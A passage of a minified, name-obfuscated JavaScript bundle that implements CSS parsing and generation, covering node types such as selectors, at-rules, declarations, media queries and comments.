r=this[n(1513)]+t;const a=this[n(3669)](r);for(a!==i&&a!==s||(e&&this[n(3367)](n(3277)),r++);r<this[n(2402)];r++)(0,o.yp)(this[n(3669)](r))||this[n(3367)](n(2058),r)}function d(t){return u[a2V(2144)](this,0,t)}function h(t,e){const n=a2V;if(!this[n(4116)](this[n(1513)]+t,e)){let r="";switch(e){case a:r=n(1132);break;case s:r=n(3963)}this[n(3367)](r,this[n(1513)]+t)}}function f(){const t=a2V;let e=0,n=0,r=this[t(2742)];for(;r===o.M$||r===o.Mw;)r=this[t(817)](++e);if(r!==o.wN){if(!this[t(1401)](i,e)&&!this[t(1401)](s,e))return null;n=this[t(1401)](i,e)?i:s;do{r=this[t(817)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(1914)](e),d[t(2144)](this,c))}return e>0&&this[t(1914)](e),0===n&&(r=this[t(3669)](this[t(1513)]),r!==i&&r!==s&&this[t(3367)](t(3061))),d[t(2144)](this,0!==n),n===s?"-"+this[t(3723)](o.wN):this[t(3723)](o.wN)}const m=r(2829),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(1513)];let n=null,m=null;if(this[t(2742)]===o.wN)d[t(2144)](this,l),m=this[t(3723)](o.wN);else if(this[t(2742)]===o.Vy&&this[t(4116)](this[t(1513)],s))switch(n="-1",h[t(2144)](this,1,a),this[t(2402)]-this[t(1513)]){case 2:this[t(659)](),m=f[t(2144)](this);break;case 3:h[t(2144)](this,2,s),this[t(659)](),this[t(3532)](),d[t(2144)](this,c),m="-"+this[t(3723)](o.wN);break;default:h[t(2144)](this,2,s),u[t(2144)](this,3,c),this[t(659)](),m=this[t(1524)](e+2)}else if(this[t(2742)]===o.Vy||this[t(1401)](i)&&this[t(817)](1)===o.Vy){let r=0;switch(n="1",this[t(1401)](i)&&(r=1,this[t(659)]()),h[t(2144)](this,0,a),this[t(2402)]-this[t(1513)]){case 1:this[t(659)](),m=f[t(2144)](this);break;case 2:h[t(2144)](this,1,s),this[t(659)](),this[t(3532)](),d[t(2144)](this,c),m="-"+this[t(3723)](o.wN);break;default:h[t(2144)](this,1,s),u[t(2144)](this,2,c),this[t(659)](),m=this[t(1524)](e+r+1)}}else if(this[t(2742)]===o.fg){const r=this[t(3669)](this[t(1513)]),l=r===i||r===s;let p=this[t(1513)]+l;for(;p<this[t(2402)]&&(0,o.yp)(this[t(3669)](p));p++);p===this[t(1513)]+l&&this[t(3367)](t(2058),this[t(1513)]+l),h[t(2144)](this,p-this[t(1513)],a),n=this[t(2269)](e,p),p+1===this[t(2402)]?(this[t(659)](),m=f[t(2144)](this)):(h[t(2144)](this,p-this[t(1513)]+1,s),p+2===this[t(2402)]?(this[t(659)](),this[t(3532)](),d[t(2144)](this,c),m="-"+this[t(3723)](o.wN)):(u[t(2144)](this,p-this[t(1513)]+2,c),this[t(659)](),m=this[t(1524)](p+1)))}else this[t(3367)]();return null!==n&&n[t(3669)](0)===i&&(n=n[t(2314)](1)),null!==m&&m[t(3669)](0)===i&&(m=m[t(2314)](1)),{type:t(2829),loc:this[t(2510)](e,this[t(1513)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(1336)](n+r)}else this[e(1336)](n)}else this[e(1336)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2V;return this[t(3759)](this[t(3769)],!0)}function s(){const t=a2V;for(let e,n=1;e=this[t(817)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(685),c=r(1832),l={name:String,prelude:[r(2774),r(3759),null],block:[r(3561),null]};function u(t=!1){const e=r,n=this[e(1513)];let a,c,l=null,u=null;switch(this[e(3838)](o.zu),a=this[e(1524)](n+1),c=a[e(2049)](),this[e(3532)](),!1===this[e(1830)]&&this[e(2742)]!==o.X6&&this[e(2742)]!==o.Qq&&(l=this[e(4081)]?this[e(3029)](this[e(2774)][e(3383)](this,a,t),i):i[e(2144)](this,this[e(1964)]),this[e(3532)]()),this[e(2742)]){case o.Qq:this[e(659)]();break;case o.X6:u=hasOwnProperty[e(2144)](this[e(1832)],c)&&e(1743)==typeof this[e(1832)][c][e(1941)]?this[e(1832)][c][e(1941)][e(2144)](this,t):this[e(3561)](s[e(2144)](this))}return{type:e(685),loc:this[e(2510)](n,this[e(1513)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(2980)](o.zu,"@"+t[e(4049)]),null!==t[e(2284)]&&this[e(516)](t[e(2284)]),t[e(1941)]?this[e(516)](t[e(1941)]):this[e(2980)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2774),s=r(2200),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(2049)]()),this[e(3532)](),n=hasOwnProperty[e(2144)](this[e(1832)],t)&&e(1743)==typeof this[e(1832)][t][e(2284)]?this[e(1832)][t][e(2284)][e(2144)](this):this[e(1257)](this[e(3559)][e(2774)]),this[e(3532)](),!0!==this[e(1830)]&&this[e(2742)]!==o.X6&&this[e(2742)]!==o.Qq&&this[e(3367)](e(2879)),{type:e(2774),loc:this[e(676)](n),children:n}}function l(t){this[r(3124)](t)}},1400:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2V;this[t(1830)]&&this[t(3367)](t(2643));const e=this[t(1513)];let n=!1;return this[t(1401)](s)?(n=!0,this[t(659)]()):this[t(1401)](l)||this[t(3838)](o.Vy),this[t(1401)](l)?this[t(3669)](this[t(1513)]+1)!==a?(this[t(659)](),this[t(3838)](o.Vy)):n&&this[t(3367)](t(3445),this[t(2402)]):n&&this[t(3367)](t(1243)),{type:t(3126),loc:this[t(2510)](e,this[t(1513)]),name:this[t(1524)](e)}}function h(){const t=a2V,e=this[t(1513)],n=this[t(3669)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(3367)](t(2880)),this[t(659)](),n!==a&&(this[t(1401)](a)||this[t(3367)](t(1636)),this[t(659)]()),this[t(1524)](e)}const f=r(1710),m={name:r(3126),matcher:[String,null],value:[r(2406),r(3126),null],flags:[String,null]};function p(){const t=r,e=this[t(1513)];let n,i=null,s=null,a=null;return this[t(3838)](o.hk),this[t(3532)](),n=d[t(2144)](this),this[t(3532)](),this[t(2742)]!==o.Oh&&(this[t(2742)]!==o.Vy&&(i=h[t(2144)](this),this[t(3532)](),s=this[t(2742)]===o.Qf?this[t(2406)]():this[t(3126)](),this[t(3532)]()),this[t(2742)]===o.Vy&&(a=this[t(3723)](o.Vy),this[t(3532)]())),this[t(3838)](o.Oh),{type:t(1710),loc:this[t(2510)](e,this[t(1513)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(2980)](o._i,"["),this[e(516)](t[e(4049)]),null!==t[e(3343)]&&(this[e(1336)](t[e(3343)]),this[e(516)](t[e(3841)])),null!==t[e(2541)]&&this[e(2980)](o.Vy,t[e(2541)]),this[e(2980)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2V(3759)](null,!0)}function a(){const t=a2V;return this[t(3029)](this[t(1229)],s)}function c(){const t=a2V;return this[t(3759)](this[t(4196)],!0)}function l(){const t=a2V;if(this[t(2742)]===o.Qq)return c[t(2144)](this,this[t(1964)]);const e=this[t(3029)](this[t(2204)],c);return this[t(2742)]===o.Qq&&this[t(659)](),e}const u=r(3561),d=r(1941),h={children:[[r(685),r(1229),r(2204)]]};function f(t){const e=r,n=t?l:a,c=this[e(1513)];let u=this[e(2549)]();this[e(3838)](o.X6);t:for(;!this[e(1830)];)switch(this[e(2742)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(659)]();break;case o.zu:u[e(1670)](this[e(3029)](this[e(685)][e(3383)](this,t),s));break;default:t&&this[e(1401)](i)?u[e(1670)](a[e(2144)](this)):u[e(1670)](n[e(2144)](this))}return this[e(1830)]||this[e(3838)](o.Q0),{type:e(3561),loc:this[e(2510)](c,this[e(1513)]),children:u}}function m(t){const e=r;this[e(2980)](o.X6,"{"),this[e(3124)](t,(t=>{const n=e;n(2204)===t[n(2695)]&&this[n(2980)](o.Qq,";")})),this[e(2980)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2290),s={children:[[]]};function a(t,e){const n=r,i=this[n(1513)];let s=null;return this[n(3838)](o.hk),s=t[n(2144)](this,e),this[n(1830)]||this[n(3838)](o.Oh),{type:n(2290),loc:this[n(2510)](i,this[n(1513)]),children:s}}function c(t){const e=r;this[e(2980)](o._i,"["),this[e(3124)](t),this[e(2980)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2896),s=[];function a(){const t=r,e=this[t(1513)];return this[t(3838)](o.zG),{type:t(2896),loc:this[t(2510)](e,this[t(1513)])}}function c(){const t=r;this[t(2980)](o.zG,t(1291))}},1585:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2550),s=[];function a(){const t=r,e=this[t(1513)];return this[t(3838)](o.lh),{type:t(2550),loc:this[t(2510)](e,this[t(1513)])}}function c(){const t=r;this[t(2980)](o.lh,t(2517))}},1052:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(1906),a={name:String};function c(){const t=r;return this[t(2369)](i),{type:t(1906),loc:this[t(2510)](this[t(1513)]-1,this[t(2402)]),name:this[t(3723)](o.Vy)}}function l(t){const e=r;this[e(2980)](o._i,"."),this[e(2980)](o.Vy,t[e(4049)])}},2347:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(2089),u={name:String};function d(){const t=r,e=this[t(1513)];let n;switch(this[t(2742)]){case o.M$:n=" ";break;case o._i:switch(this[t(3669)](this[t(1513)])){case a:case i:case c:this[t(659)]();break;case s:this[t(659)](),this[t(2655)](t(1943)),this[t(2369)](s);break;default:this[t(3367)](t(3915))}n=this[t(1524)](e)}return{type:t(2089),loc:this[t(2510)](e,this[t(1513)]),name:n}}function h(t){const e=r;this[e(1336)](t[e(4049)])}},4916:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(4211),c={value:String};function l(){const t=r,e=this[t(1513)];let n=this[t(2402)];return this[t(3838)](o.Mw),n-e+2>=2&&this[t(3669)](n-2)===i&&this[t(3669)](n-1)===s&&(n-=2),{type:t(4211),loc:this[t(2510)](e,this[t(1513)]),value:this[t(2269)](e+2,n)}}function u(t){const e=r;this[e(2980)](o.Mw,"/*"+t[e(3841)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(1826),a={kind:String,children:[[r(3126),r(2450),r(3290),r(1171),r(2278)]]};function c(t){const e=r;return this[e(3275)](1)===o.Vy&&i[e(2770)](this[e(3275)](2))?this[e(2450)](t):this[e(1171)](t)}const l={media:c,container:c,supports(){return this[r(2278)]()}};function u(t=r(3352)){const e=r,n=this[e(2549)]();t:for(;!this[e(1830)];)switch(this[e(2742)]){case o.Mw:case o.M$:this[e(659)]();continue;case o.Vy:n[e(1670)](this[e(3126)]());break;case o.AJ:{let r=this[e(3029)]((()=>l[t][e(2144)](this,t)),(()=>null));r||(r=this[e(3029)]((()=>{const n=e;this[n(3838)](o.AJ);const r=this[n(1826)](t);return this[n(3838)](o.no),r}),(()=>this[e(1987)](t)))),n[e(1670)](r);break}case o.zt:{let r=this[e(3029)]((()=>this[e(3290)](t)),(()=>null));r||(r=this[e(1987)](t)),n[e(1670)](r);break}default:break t}return n[e(3783)]&&this[e(3367)](e(2308)),{type:e(1826),loc:this[e(676)](n),kind:t,children:n}}function d(t){const e=r;t[e(3124)][e(1457)]((t=>{const n=e;n(1826)===t[n(2695)]?(this[n(2980)](o.AJ,"("),this[n(516)](t),this[n(2980)](o.no,")")):this[n(516)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2V;return this[t(3759)](this[t(3543)],!0)}function m(){const t=a2V;return this[t(3759)](this[t(3543)],!1)}function p(){const t=a2V,e=this[t(1964)],n=this[t(3018)]();return t(3759)!==n[t(2695)]&&!1===this[t(1830)]&&this[t(2742)]!==i.Qq&&!1===this[t(1401)](s)&&!1===this[t(1528)](e)&&this[t(3367)](),n}const g=r(2204),w=r(1748),b={important:[Boolean,String],property:String,value:[r(3018),r(3759)]};function y(){const t=r,e=this[t(1513)],n=this[t(1964)],a=x[t(2144)](this),c=(0,o.vs)(a),l=c?this[t(3432)]:this[t(3858)],u=c?m:f;let d,h=!1;this[t(3532)](),this[t(3838)](i.Qx);const g=this[t(1964)];if(c||this[t(3532)](),d=l?this[t(3029)](p,u):u[t(2144)](this,this[t(1964)]),c&&t(3018)===d[t(2695)]&&d[t(3124)][t(3783)])for(let e=g-this[t(1964)];e<=0;e++)if(this[t(817)](e)===i.M$){d[t(3124)][t(3592)]({type:t(2441),loc:null,value:" "});break}return this[t(1401)](s)&&(h=A[t(2144)](this),this[t(3532)]()),!1===this[t(1830)]&&this[t(2742)]!==i.Qq&&!1===this[t(1528)](n)&&this[t(3367)](),{type:t(2204),loc:this[t(2510)](e,this[t(1513)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(2980)](i.Vy,t[e(2665)]),this[e(2980)](i.Qx,":"),this[e(516)](t[e(3841)]),t[e(3677)]&&(this[e(2980)](i._i,"!"),this[e(2980)](i.Vy,!0===t[e(3677)]?e(3677):t[e(3677)]))}function x(){const t=r,e=this[t(1513)];if(this[t(2742)]===i._i)switch(this[t(3669)](this[t(1513)])){case u:case c:case d:case a:case l:this[t(659)]();break;case h:this[t(659)](),this[t(1401)](h)&&this[t(659)]()}return this[t(2742)]===i.Vw?this[t(3838)](i.Vw):this[t(3838)](i.Vy),this[t(1524)](e)}function A(){const t=r;this[t(3838)](i._i),this[t(3532)]();const e=this[t(3723)](i.Vy);return t(3677)===e||e}},513:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2V;return this[t(3759)](this[t(4196)],!0)}const a=r(823),c={children:[[r(2204),r(685),r(1229)]]};function l(){const t=r,e=this[t(2549)]();for(;!this[t(1830)];)switch(this[t(2742)]){case o.M$:case o.Mw:case o.Qq:this[t(659)]();break;case o.zu:e[t(1670)](this[t(3029)](this[t(685)][t(3383)](this,!0),s));break;default:this[t(1401)](i)?e[t(1670)](this[t(3029)](this[t(1229)],s)):e[t(1670)](this[t(3029)](this[t(2204)],s))}return{type:t(823),loc:this[t(676)](e),children:e}}function u(t){const e=r;this[e(3124)](t,(t=>{const n=e;n(2204)===t[n(2695)]&&this[n(2980)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2448),s={value:String,unit:String};function a(){const t=r,e=this[t(1513)],n=this[t(3805)](o.fg);return{type:t(2448),loc:this[t(2510)](e,this[t(1513)]),value:n,unit:this[t(2269)](e+n[t(4185)],this[t(1513)])}}function c(t){const e=r;this[e(2980)](o.fg,t[e(3841)]+t[e(1722)])}},3723:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(2450),a={kind:String,name:String,value:[r(3126),r(2579),r(2448),r(2935),r(2162),null]};function c(t){const e=r,n=this[e(1513)];let s,a=null;if(this[e(3838)](o.AJ),this[e(3532)](),s=this[e(3723)](o.Vy),this[e(3532)](),this[e(2742)]!==o.no){switch(this[e(3838)](o.Qx),this[e(3532)](),this[e(2742)]){case o.wN:a=this[e(1259)](1)===o._i?this[e(2935)]():this[e(2579)]();break;case o.fg:a=this[e(2448)]();break;case o.Vy:a=this[e(3126)]();break;case o.zt:a=this[e(3029)]((()=>{const t=e,n=this[t(2162)](this[t(1257)],this[t(3559)][t(3018)]);return this[t(3532)](),this[t(1401)](i)&&this[t(3367)](),n}),(()=>this[e(2935)]()));break;default:this[e(3367)](e(2809))}this[e(3532)]()}return this[e(1830)]||this[e(3838)](o.no),{type:e(2450),loc:this[e(2510)](n,this[e(1513)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(2980)](o.AJ,"("),this[e(2980)](o.Vy,t[e(4049)]),null!==t[e(3841)]&&(this[e(2980)](o.Qx,":"),this[e(516)](t[e(3841)])),this[e(2980)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(3290),s={kind:String,feature:String,value:[r(2204),r(2357)]};function a(t,e){const n=r,o=(this[n(1161)][t]||{})[e];return n(1743)!=typeof o&&this[n(3367)](n(2062)+e+"()"),o}function c(t=r(723)){const e=r,n=this[e(1513)],i=this[e(4016)](),s=a[e(2144)](this,t,i[e(2049)]());this[e(3532)]();const c=this[e(3029)]((()=>{const t=e,n=this[t(1964)],r=s[t(2144)](this);return!1===this[t(1830)]&&!1===this[t(1528)](n)&&this[t(3367)](),r}),(()=>this[e(3759)](null,!1)));return this[e(1830)]||this[e(3838)](o.no),{type:e(3290),loc:this[e(2510)](n,this[e(1513)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(2980)](o.zt,t[e(660)]+"("),this[e(516)](t[e(3841)]),this[e(2980)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(1171),u={kind:String,left:[r(3126),r(2579),r(2448),r(2935),r(2162)],leftComparison:String,middle:[r(3126),r(2579),r(2448),r(2935),r(2162)],rightComparison:[String,null],right:[r(3126),r(2579),r(2448),r(2935),r(2162),null]};function d(){const t=r;switch(this[t(3532)](),this[t(2742)]){case o.wN:return this[t(1401)](i,this[t(652)](1))?this[t(2935)]():this[t(2579)]();case o.fg:return this[t(2448)]();case o.Vy:return this[t(3126)]();case o.zt:return this[t(3029)]((()=>{const e=t,n=this[e(2162)](this[e(1257)],this[e(3559)][e(3018)]);return this[e(3532)](),this[e(1401)](i)&&this[e(3367)](),n}),(()=>this[t(2935)]()));default:this[t(3367)](t(2809))}}function h(t){const e=r;if(this[e(3532)](),this[e(1401)](s)||this[e(1401)](c)){const t=this[e(1174)][this[e(1513)]];return this[e(659)](),this[e(1401)](a)?(this[e(659)](),t+"="):t}if(this[e(1401)](a))return"=";this[e(3367)](e(3953)+(t?e(3418):"")+e(3668))}function f(t=r(723)){const e=r,n=this[e(1513)];this[e(3532)](),this[e(3838)](o.AJ);const i=d[e(2144)](this),s=h[e(2144)](this,e(3126)===i[e(2695)]),a=d[e(2144)](this);let c=null,l=null;return this[e(1259)](0)!==o.no&&(c=h[e(2144)](this),l=d[e(2144)](this)),this[e(3532)](),this[e(3838)](o.no),{type:e(1171),loc:this[e(2510)](n,this[e(1513)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(2980)](o.AJ,"("),this[e(516)](t[e(4217)]),this[e(1336)](t[e(3946)]),this[e(516)](t[e(1697)]),t[e(1135)]&&(this[e(1336)](t[e(2849)]),this[e(516)](t[e(1135)])),this[e(2980)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2162),s=r(1743),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(1513)],s=this[n(4016)](),a=s[n(2049)]();let c;return c=e[n(1096)](a)?e[a][n(2144)](this,e):t[n(2144)](this,e),this[n(1830)]||this[n(3838)](o.no),{type:n(2162),loc:this[n(2510)](i,this[n(1513)]),name:s,children:c}}function l(t){const e=r;this[e(2980)](o.zt,t[e(4049)]+"("),this[e(3124)](t),this[e(2980)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1987),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(1513)];let i=null;this[e(2742)]===o.zt?i=this[e(4016)]():this[e(3838)](o.AJ);const s=this[e(3029)]((()=>{const t=e,n=this[t(1964)],r=this[t(1257)](this[t(3559)][t(3018)]);return!1===this[t(1830)]&&!1===this[t(1528)](n)&&this[t(3367)](),r}),(()=>this[e(3254)](this[e(3759)](null,!1))));return this[e(1830)]||this[e(3838)](o.no),{type:e(1987),loc:this[e(2510)](n,this[e(1513)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(1743)]?this[e(2980)](o.zt,t[e(1743)]+"("):this[e(2980)](o.AJ,"("),this[e(3124)](t),this[e(2980)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(2812),s=r(4018),a={value:String};function c(){const t=r,e=this[t(1513)];return this[t(3838)](o.Vw),{type:t(4018),loc:this[t(2510)](e,this[t(1513)]),value:this[t(1524)](e+1)}}function l(t){const e=r;this[e(2980)](o.Vw,"#"+t[e(3841)])}},7905:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3049),s={name:String};function a(){const t=r,e=this[t(1513)];return this[t(3838)](o.Vw),{type:t(3049),loc:this[t(2510)](e,this[t(1513)]),name:this[t(1524)](e+1)}}function c(t){const e=r;this[e(2980)](o._i,"#"+t[e(4049)])}},8586:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3126),s={name:String};function a(){const t=r;return{type:t(3126),loc:this[t(2510)](this[t(1513)],this[t(2402)]),name:this[t(3723)](o.Vy)}}function c(t){const e=r;this[e(2980)](o.Vy,t[e(4049)])}},5204:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(906),a={name:String};function c(){const t=r;let e=this[t(1513)],n=this[t(3723)](o.Vy);for(;this[t(1401)](i);)this[t(3838)](o._i),n+="."+this[t(3723)](o.Vy);return{type:t(906),loc:this[t(2510)](e,this[t(1513)]),name:n}}function l(t){const e=r;this[e(1336)](t[e(4049)])}},4476:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2703),s={children:[[r(906)]]};function a(){const t=r,e=this[t(2549)]();for(this[t(3532)]();!this[t(1830)]&&(e[t(1670)](this[t(906)]()),this[t(3275)](0)===o.A9);)this[t(3532)](),this[t(659)](),this[t(3532)]();return{type:t(2703),loc:this[t(676)](e),children:e}}function c(t){const e=r;this[e(3124)](t,(()=>this[e(2980)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1888),s={modifier:[String,null],mediaType:[String,null],condition:[r(1826),null]};function a(){const t=r,e=this[t(1513)];let n=null,i=null,s=null;if(this[t(3532)](),this[t(2742)]===o.Vy&&this[t(3275)](1)!==o.AJ){const e=this[t(3723)](o.Vy),r=e[t(2049)]();switch(t(2931)===r||t(2947)===r?(this[t(3532)](),n=r,i=this[t(3723)](o.Vy)):i=e,this[t(3275)](0)){case o.Vy:this[t(3532)](),this[t(2655)](t(3499)),s=this[t(1826)](t(3352));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(3367)](t(1654))}}else switch(this[t(2742)]){case o.Vy:case o.AJ:case o.zt:s=this[t(1826)](t(3352));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(3367)](t(1654))}return{type:t(1888),loc:this[t(2510)](e,this[t(1513)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(2422)]?(t[e(3294)]&&this[e(2980)](o.Vy,t[e(3294)]),this[e(2980)](o.Vy,t[e(2422)]),t[e(645)]&&(this[e(2980)](o.Vy,e(3499)),this[e(516)](t[e(645)]))):t[e(645)]&&this[e(516)](t[e(645)])}},4037:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2245),s={children:[[r(1888)]]};function a(){const t=r,e=this[t(2549)]();for(this[t(3532)]();!this[t(1830)]&&(e[t(1670)](this[t(1888)]()),this[t(2742)]===o.A9);)this[t(659)]();return{type:t(2245),loc:this[t(676)](e),children:e}}function c(t){const e=r;this[e(3124)](t,(()=>this[e(2980)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(3656),a={};function c(){const t=r,e=this[t(1513)];return this[t(2369)](i),{type:t(3656),loc:this[t(2510)](e,this[t(1513)])}}function l(){this[r(2980)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1129),s={nth:[r(2829),r(3126)],selector:[r(1601),null]};function a(){const t=r;this[t(3532)]();const e=this[t(1513)];let n,o=e,i=null;return n=this[t(997)](0,t(3784))||this[t(997)](0,t(1851))?this[t(3126)]():this[t(2829)](),o=this[t(1513)],this[t(3532)](),this[t(997)](0,"of")&&(this[t(659)](),i=this[t(1601)](),o=this[t(1513)]),{type:t(1129),loc:this[t(2510)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(516)](t[e(3771)]),null!==t[e(3400)]&&(this[e(2980)](o.Vy,"of"),this[e(516)](t[e(3400)]))}},1740:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2579),s={value:String};function a(){const t=r;return{type:t(2579),loc:this[t(2510)](this[t(1513)],this[t(2402)]),value:this[t(3723)](o.wN)}}function c(t){const e=r;this[e(2980)](o.wN,t[e(3841)])}},5509:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3399),i={value:String};function s(){const t=r,e=this[t(1513)];return this[t(659)](),{type:t(3399),loc:this[t(2510)](e,this[t(1513)]),value:this[t(1524)](e)}}function a(t){const e=r;this[e(1336)](t[e(3841)])}},7345:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2604),s={children:[[]]};function a(t,e){const n=r,i=this[n(1513)];let s=null;return this[n(3838)](o.AJ),s=t[n(2144)](this,e),this[n(1830)]||this[n(3838)](o.no),{type:n(2604),loc:this[n(2510)](i,this[n(1513)]),children:s}}function c(t){const e=r;this[e(2980)](o.AJ,"("),this[e(3124)](t),this[e(2980)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3624),s={value:String};function a(){const t=r;return{type:t(3624),loc:this[t(2510)](this[t(1513)],this[t(2402)]),value:this[t(3805)](o.Ne)}}function c(t){const e=r;this[e(2980)](o.Ne,t[e(3841)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1241),s=r(1743),a={name:String,children:[[r(3759)],null]};function c(){const t=r,e=this[t(1513)];let n,i,s=null;return 